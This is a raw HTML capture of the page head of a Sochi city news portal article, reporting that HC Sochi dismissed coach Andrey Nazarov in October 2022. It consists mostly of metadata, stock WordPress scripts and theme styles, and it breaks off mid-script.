

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sochi24.tv/hk-sochi-otpravil-v-otstavku-trenera-andreya-nazarova/
body_size: 105278
content:
<!doctype html ><html lang="ru-RU" prefix="og: https://ogp.me/ns#"><head><meta charset="UTF-8" /><title>ХК «Сочи» отправил в отставку тренера Андрея Назарова - Городской портал Сочи | Sochi24.tv - Все новости города</title><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://sochi24.tv/xmlrpc.php" /><link rel="icon" type="image/png" href="https://sochi24.tv/wp-content/uploads/2025/02/favicon-16x16-1.png"><meta name="description" content="24 октября стало известно, что тренера сочинских «леопардов» отправили в отставку. Его место займет Сергей Светлов. Об этом сообщает Sport24.ru."/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://sochi24.tv/hk-sochi-otpravil-v-otstavku-trenera-andreya-nazarova/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="ХК «Сочи» отправил в отставку тренера Андрея Назарова - Городской портал Сочи | Sochi24.tv - Все новости города" /><meta property="og:description" content="24 октября стало известно, что тренера сочинских «леопардов» отправили в отставку. Его место займет Сергей Светлов. Об этом сообщает Sport24.ru." /><meta property="og:url" content="https://sochi24.tv/hk-sochi-otpravil-v-otstavku-trenera-andreya-nazarova/" /><meta property="og:site_name" content="Городской портал Сочи | Sochi24.tv - Все новости города" /><meta property="article:section" content="Лента новостей" /><meta property="og:image" content="https://sochi24.tv/wp-content/uploads/2022/10/hk.jpg" /><meta property="og:image:secure_url" content="https://sochi24.tv/wp-content/uploads/2022/10/hk.jpg" /><meta property="og:image:width" content="1024" /><meta property="og:image:height" content="681" /><meta property="og:image:alt" content="хоккей" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2022-10-24T18:12:21+03:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="ХК «Сочи» отправил в отставку тренера Андрея Назарова - Городской портал Сочи | Sochi24.tv - Все новости города" /><meta name="twitter:description" content="24 октября стало известно, что тренера сочинских «леопардов» отправили в отставку. Его место займет Сергей Светлов. Об этом сообщает Sport24.ru." /><meta name="twitter:image" content="https://sochi24.tv/wp-content/uploads/2022/10/hk.jpg" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://sochi24.tv/#organization","name":"\u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0412\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430"},{"@type":"WebSite","@id":"https://sochi24.tv/#website","url":"https://sochi24.tv","name":"\u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0412\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430","publisher":{"@id":"https://sochi24.tv/#organization"},"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://sochi24.tv/wp-content/uploads/2022/10/hk.jpg","url":"https://sochi24.tv/wp-content/uploads/2022/10/hk.jpg","width":"1024","height":"681","inLanguage":"ru-RU"},{"@type":"BreadcrumbList","@id":"https://sochi24.tv/hk-sochi-otpravil-v-otstavku-trenera-andreya-nazarova/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://sochi24.tv","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f"}},{"@type":"ListItem","position":"2","item":{"@id":"https://sochi24.tv/hk-sochi-otpravil-v-otstavku-trenera-andreya-nazarova/","name":"\u0425\u041a \u00ab\u0421\u043e\u0447\u0438\u00bb \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u043b \u0432 \u043e\u0442\u0441\u0442\u0430\u0432\u043a\u0443 \u0442\u0440\u0435\u043d\u0435\u0440\u0430 \u0410\u043d\u0434\u0440\u0435\u044f \u041d\u0430\u0437\u0430\u0440\u043e\u0432\u0430"}}]},{"@type":"WebPage","@id":"https://sochi24.tv/hk-sochi-otpravil-v-otstavku-trenera-andreya-nazarova/#webpage","url":"https://sochi24.tv/hk-sochi-otpravil-v-otstavku-trenera-andreya-nazarova/","name":"\u0425\u041a \u00ab\u0421\u043e\u0447\u0438\u00bb \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u043b \u0432 \u043e\u0442\u0441\u0442\u0430\u0432\u043a\u0443 \u0442\u0440\u0435\u043d\u0435\u0440\u0430 \u0410\u043d\u0434\u0440\u0435\u044f \u041d\u0430\u0437\u0430\u0440\u043e\u0432\u0430 - \u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0412\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430","datePublished":"2022-10-24T18:12:21+03:00","dateModified":"2022-10-24T18:12:21+03:00","isPartOf":{"@id":"https://sochi24.tv/#website"},"primaryImageOfPage":{"@id":"https://sochi24.tv/wp-content/uploads/2022/10/hk.jpg"},"inLanguage":"ru-RU","breadcrumb":{"@id":"https://sochi24.tv/hk-sochi-otpravil-v-otstavku-trenera-andreya-nazarova/#breadcrumb"}},{"@type":"Person","@id":"https://sochi24.tv/author/writ1/","name":"writ1","url":"https://sochi24.tv/author/writ1/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/33e50733ac5a698cef21d43b6896932d?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/33e50733ac5a698cef21d43b6896932d?s=96&amp;d=mm&amp;r=g","caption":"writ1","inLanguage":"ru-RU"},"worksFor":{"@id":"https://sochi24.tv/#organization"}},{"@type":"BlogPosting","headline":"\u0425\u041a \u00ab\u0421\u043e\u0447\u0438\u00bb \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u043b \u0432 \u043e\u0442\u0441\u0442\u0430\u0432\u043a\u0443 \u0442\u0440\u0435\u043d\u0435\u0440\u0430 \u0410\u043d\u0434\u0440\u0435\u044f \u041d\u0430\u0437\u0430\u0440\u043e\u0432\u0430 - \u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0412\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438","keywords":"\u0445\u043e\u043a\u043a\u0435\u0439","datePublished":"2022-10-24T18:12:21+03:00","dateModified":"2022-10-24T18:12:21+03:00","author":{"@id":"https://sochi24.tv/author/writ1/","name":"writ1"},"publisher":{"@id":"https://sochi24.tv/#organization"},"description":"24 \u043e\u043a\u0442\u044f\u0431\u0440\u044f \u0441\u0442\u0430\u043b\u043e \u0438\u0437\u0432\u0435\u0441\u0442\u043d\u043e, \u0447\u0442\u043e \u0442\u0440\u0435\u043d\u0435\u0440\u0430 \u0441\u043e\u0447\u0438\u043d\u0441\u043a\u0438\u0445 \u00ab\u043b\u0435\u043e\u043f\u0430\u0440\u0434\u043e\u0432\u00bb \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u043b\u0438 \u0432 \u043e\u0442\u0441\u0442\u0430\u0432\u043a\u0443. \u0415\u0433\u043e \u043c\u0435\u0441\u0442\u043e \u0437\u0430\u0439\u043c\u0435\u0442 \u0421\u0435\u0440\u0433\u0435\u0439 \u0421\u0432\u0435\u0442\u043b\u043e\u0432. \u041e\u0431 \u044d\u0442\u043e\u043c \u0441\u043e\u043e\u0431\u0449\u0430\u0435\u0442 Sport24.ru.","name":"\u0425\u041a \u00ab\u0421\u043e\u0447\u0438\u00bb \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u043b \u0432 \u043e\u0442\u0441\u0442\u0430\u0432\u043a\u0443 \u0442\u0440\u0435\u043d\u0435\u0440\u0430 \u0410\u043d\u0434\u0440\u0435\u044f \u041d\u0430\u0437\u0430\u0440\u043e\u0432\u0430 - \u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0412\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438","@id":"https://sochi24.tv/hk-sochi-otpravil-v-otstavku-trenera-andreya-nazarova/#richSnippet","isPartOf":{"@id":"https://sochi24.tv/hk-sochi-otpravil-v-otstavku-trenera-andreya-nazarova/#webpage"},"image":{"@id":"https://sochi24.tv/wp-content/uploads/2022/10/hk.jpg"},"inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https://sochi24.tv/hk-sochi-otpravil-v-otstavku-trenera-andreya-nazarova/#webpage"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Городской портал Сочи | Sochi24.tv - Все новости города &raquo; Лента" href="https://sochi24.tv/feed/" /><link rel="alternate" type="application/rss+xml" title="Городской портал Сочи | Sochi24.tv - Все новости города &raquo; Лента комментариев" href="https://sochi24.tv/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Городской портал Сочи | Sochi24.tv - Все новости города &raquo; Лента комментариев к &laquo;ХК «Сочи» отправил в отставку тренера Андрея Назарова&raquo;" href="https://sochi24.tv/hk-sochi-otpravil-v-otstavku-trenera-andreya-nazarova/feed/" /> <script type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sochi24.tv\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script> <style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-.1em !important;background:0 0 !important;padding:0 !important}</style><link rel='stylesheet' id='wp-block-library-css' href='https://sochi24.tv/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' /><style id='safe-svg-svg-icon-style-inline-css' type='text/css'>.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}</style><style id='rank-math-toc-block-style-inline-css' type='text/css'>.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item,".") ". ";counter-increment:item}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:11px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:32px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:15px;--wp--preset--font-size--larger:50px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><link rel='stylesheet' id='contact-form-7-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_3fd2afa98866679439097f4ab102fe0a.css?ver=5.9.7' type='text/css' media='all' /><link rel='stylesheet' id='cookie-notice-front-css' href='https://sochi24.tv/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.5' type='text/css' media='all' /><link rel='stylesheet' id='td-plugin-newsletter-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_61787c91ab137644dc106b708b6fe507.css?ver=12.6.6' type='text/css' media='all' /><link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_e303d996d8949ea6a756ca4549b43392.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' /><link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C300%2C500%7CPoppins%3A400%2C700%2C500%2C600%2C800&#038;display=swap&#038;ver=12.6.6' type='text/css' media='all' /><link rel='stylesheet' id='tds-front-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_a7fab383fcd92e6cc0d59af95f1b6710.css?ver=1.6,1' type='text/css' media='all' /><link rel='stylesheet' id='font_awesome-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_7b890f66b0855446e94014b97cd17ca5.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' /><link rel='stylesheet' id='td-theme-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_f2c762f55d67c86ae01faf52a27392da.css?ver=12.6.6' type='text/css' media='all' /><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style><link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_ea6be2b4659f73f9dcce35b5bfda6588.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' /><link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_1e516bf1cc849f6c518ee88b0f482837.css?ver=b379c96c54343541fd8742379a419361' type='text/css' media='all' /> <script type="text/javascript" id="cookie-notice-front-js-before">var cnArgs={"ajaxUrl":"https:\/\/sochi24.tv\/wp-admin\/admin-ajax.php","nonce":"537ca58c8a","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.5" id="cookie-notice-front-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <link rel="https://api.w.org/" href="https://sochi24.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sochi24.tv/wp-json/wp/v2/posts/27555" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sochi24.tv/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.6.4" /><link rel='shortlink' href='https://sochi24.tv/?p=27555' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sochi24.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsochi24.tv%2Fhk-sochi-otpravil-v-otstavku-trenera-andreya-nazarova%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sochi24.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsochi24.tv%2Fhk-sochi-otpravil-v-otstavku-trenera-andreya-nazarova%2F&#038;format=xml" /> <script>window.tdb_global_vars={"wpRestUrl":"https:\/\/sochi24.tv\/wp-json\/","permalinkStructure":"\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};</script> <style id="tdb-global-colors">:root{--accent-color-1:#e52e2e;--accent-color-2:#ff4a4a;--base-color-1:#131f49;--light-color-1:#ededed;--light-border:#ededed;--base-gray:#717176;--light-gray:#f1f4f7;--light-red:#fcf7f5;--dark-border:#b1b4bc}</style><style id="tdb-global-fonts">:root{--global-font-1:Poppins;--global-font-2:Roboto Condensed;--global-font-3:PT Serif}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important}</style> <script type="text/javascript" id="td-generated-header-js">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=false;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop='';}
(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10';}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11';}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge';}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios';}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android';}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x';}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome';}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox';}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari';}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile';}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id];},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null;},get:function(resource_id){return tdLocalCache.data[resource_id];},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData;}};})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=true;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var 